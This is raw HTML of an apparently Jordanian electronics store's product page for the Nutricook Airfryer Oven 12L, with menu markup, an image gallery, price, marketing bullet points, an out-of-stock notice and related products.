	<a aria-label="Visit product category Smart Wi-Fi Plug" href="https://aot-electronics.com/product-category/meross/smart-wi-fi-plug/"><img loading="lazy" src="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-300x300.webp" alt="Smart Wi-Fi Plug" width="300" height="300" srcset="https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/05/website-prod-img-covers_37.-Meross-Smart-Wi-Fi-Plug-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Smart Wi-Fi Plug <mark class="count">(1)</mark>		</h2>
		</a></li>
</ul>
</div>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2713 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="http://aot-electronics.com/product-category/monitor-audio/" class="ekit-menu-nav-link">Monitor Audio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-229 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/shop/" class="ekit-menu-nav-link">All Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5405 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/offers/" class="ekit-menu-nav-link">% Sales</a></li>
<li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/ar/product/nutricook-af-oven-nc-afo12-12l-2/" class="ekit-menu-nav-link"><span data-no-translation><img loading="lazy" class="trp-flag-image" src="https://aot-electronics.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="العربية"><span class="trp-ls-language-name">AR</span></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8294 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/2024/12/22/rules-for-caring-for-childrens-clothes/" class="ekit-menu-nav-link">.</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9019 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://aot-electronics.com/2025/01/10/the-reality-of-foreign-companies-in-2026/" class="ekit-menu-nav-link">.</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
				</header>
		<div class="woocommerce-notices-wrapper"></div><script type='text/javascript'> 

                        omnisend_product = {"title":"Nutricook Airfryer Oven 12L","status":null,"description":"","currency":"JOD","tags":[],"images":[],"variants":{"326":{"variantID":"326","title":"Nutricook Airfryer Oven 12L","sku":"NC-AFO12","status":null,"price":19990,"imageID":"1328","imageUrl":"https:\/\/aot-electronics.com\/wp-content\/uploads\/2023\/04\/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-scaled.webp"}},"productID":"326","productUrl":"https:\/\/aot-electronics.com\/product\/nutricook-af-oven-nc-afo12-12l-2\/","categoryIDs":null,"createdAt":null,"updatedAt":null,"published":true} 

                    </script> 
		<div data-elementor-type="product" data-elementor-id="264" class="elementor elementor-264 elementor-location-single post-326 product type-product status-publish has-post-thumbnail product_cat-nutricook product_cat-air-fryer product_cat-air-fryer-oven first outofstock shipping-taxable purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7a8945c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a8945c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-41c9c74f" data-id="41c9c74f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7f3864 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="e7f3864" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-100x100.webp" data-thumb-alt="Nutricook Airfryer Oven 12L" data-thumb-srcset="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-600x600.webp 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-scaled.webp"><img loading="lazy" width="600" height="600" src="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-600x600.webp" class="wp-post-image" alt="Nutricook Airfryer Oven 12L" data-caption="" data-src="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-scaled.webp" data-large_image="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-scaled.webp" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-1320x1320.webp 1320w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_9.-Nutriccok-Air-Fyer-Oven-12L-AF9204S-100x100.webp 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-100x100.webp" data-thumb-alt="Nutricook Airfryer Oven 12L - Image 2" data-thumb-srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1.webp 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1.webp"><img loading="lazy" width="600" height="600" src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-600x600.webp" class="" alt="Nutricook Airfryer Oven 12L - Image 2" data-caption="" data-src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1.webp" data-large_image="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-1.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-100x100.webp" data-thumb-alt="Nutricook Airfryer Oven 12L - Image 3" data-thumb-srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2.webp 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2.webp"><img loading="lazy" width="600" height="600" src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-600x600.webp" class="" alt="Nutricook Airfryer Oven 12L - Image 3" data-caption="" data-src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2.webp" data-large_image="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-2.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-100x100.webp" data-thumb-alt="Nutricook Airfryer Oven 12L - Image 4" data-thumb-srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3.webp 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3.webp"><img loading="lazy" width="600" height="600" src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-600x600.webp" class="" alt="Nutricook Airfryer Oven 12L - Image 4" data-caption="" data-src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3.webp" data-large_image="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-3.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-100x100.webp" data-thumb-alt="Nutricook Airfryer Oven 12L - Image 5" data-thumb-srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4.webp 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4.webp"><img loading="lazy" width="600" height="600" src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-600x600.webp" class="" alt="Nutricook Airfryer Oven 12L - Image 5" data-caption="" data-src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4.webp" data-large_image="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-4.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-100x100.webp" data-thumb-alt="Nutricook Airfryer Oven 12L - Image 6" data-thumb-srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5.webp 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5.webp"><img loading="lazy" width="600" height="600" src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-600x600.webp" class="" alt="Nutricook Airfryer Oven 12L - Image 6" data-caption="" data-src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5.webp" data-large_image="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-5.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-100x100.webp" data-thumb-alt="Nutricook Airfryer Oven 12L - Image 7" data-thumb-srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6.webp 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6.webp"><img loading="lazy" width="600" height="600" src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-600x600.webp" class="" alt="Nutricook Airfryer Oven 12L - Image 7" data-caption="" data-src="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6.webp" data-large_image="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6.webp" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6-100x100.webp 100w, https://aot-electronics.com/wp-content/uploads/2023/04/Artboard-6.webp 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4951a465" data-id="4951a465" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ee4f7d7 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="3ee4f7d7" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://aot-electronics.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://aot-electronics.com/product-category/nutricook/">Nutricook</a>&nbsp;&#47;&nbsp;<a href="https://aot-electronics.com/product-category/nutricook/air-fryer/">Nutricook Air Fryer</a>&nbsp;&#47;&nbsp;Nutricook Airfryer Oven 12L</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-24a4e402 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="24a4e402" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Nutricook Airfryer Oven 12L</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-34744a85 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="34744a85" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>199.90&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-34ba821e elementor-add-to-cart--align-left e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="34ba821e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			<p class="stock out-of-stock">Out of stock</p>
		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-67bd7afa elementor-widget elementor-widget-woocommerce-product-short-description" data-id="67bd7afa" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<h5>Rapid air technology &#8211; Enjoy guilt-free fried food with our Rapid Air Technology which makes everything 80 percent less fatty.</h5>
<h5>You&#8217;ve got options &#8211; Our Air Fryer Oven is an air fryer, convection oven, rotisserie over and dehydrator all-in-one.</h5>
<h5>Cook-at-a-touch &#8211; Don&#8217;t worry about tracking the exact time and temperature; we&#8217;ve figured it all out for you. Just hit one of our 8 one-touch presets for perfectly cooked food Every. Single. Time.</h5>
<h5>It&#8217;s got chops &#8211; Our breakthrough 360o Circulation Technology and Perfect Crisp System make everything super crispy on the outside and tender on the inside.</h5>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45f0e310 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45f0e310" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73f36ed6" data-id="73f36ed6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d66998f elementor-grid-3 elementor-grid-tablet-2 elementor-product-loop-item--align-center elementor-grid-mobile-2 elementor-products-grid elementor-wc-products show-heading-yes elementor-widget elementor-widget-woocommerce-product-related" data-id="d66998f" data-element_type="widget" data-widget_type="woocommerce-product-related.default">
				<div class="elementor-widget-container">
					
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products elementor-grid columns-2">

			
					<li class="product type-product post-3344 status-publish first instock product_cat-nutricook product_cat-food-processor product_cat-nutricook-chopper has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://aot-electronics.com/product/nutricook-choppi-500ml-red/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-Choppi-500ML-Red-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nutricook Choppi 500ML Red" decoding="async" srcset="https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-Choppi-500ML-Red-300x300.webp 300w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-Choppi-500ML-Red-1024x1024.webp 1024w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-Choppi-500ML-Red-150x150.webp 150w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-Choppi-500ML-Red-768x768.webp 768w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-Choppi-500ML-Red-1536x1536.webp 1536w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-Choppi-500ML-Red-2048x2048.webp 2048w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-Choppi-500ML-Red-12x12.webp 12w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-Choppi-500ML-Red-600x600.webp 600w, https://aot-electronics.com/wp-content/uploads/2024/07/Nutricook-Choppi-500ML-Red-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nutricook Choppi 500ML Red</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>49.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/nutricook-af-oven-nc-afo12-12l-2/?add-to-cart=3344" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3344" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3344" data-product_sku="CH600R-ME" aria-label="Add to cart: &ldquo;Nutricook Choppi 500ML Red&rdquo;" rel="nofollow" data-success_message="&ldquo;Nutricook Choppi 500ML Red&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_3344" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-328 status-publish last outofstock product_cat-nutricook product_cat-egg-cooker has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://aot-electronics.com/product/nutricook-egg-cooker-nc-ec360-360w-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nutricook Egg Cooker 360W" decoding="async" srcset="https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-300x300.jpg 300w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-1024x1024.jpg 1024w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-150x150.jpg 150w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-768x768.jpg 768w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-1536x1536.jpg 1536w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-2048x2048.jpg 2048w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-1320x1320.jpg 1320w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-600x600.jpg 600w, https://aot-electronics.com/wp-content/uploads/2023/04/website-prod-img-covers_10.-Nutricook-Egg-Cooker-ZDQ-705-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Nutricook Egg Cooker 360W</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23.90&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x627;</span></bdi></span></span>
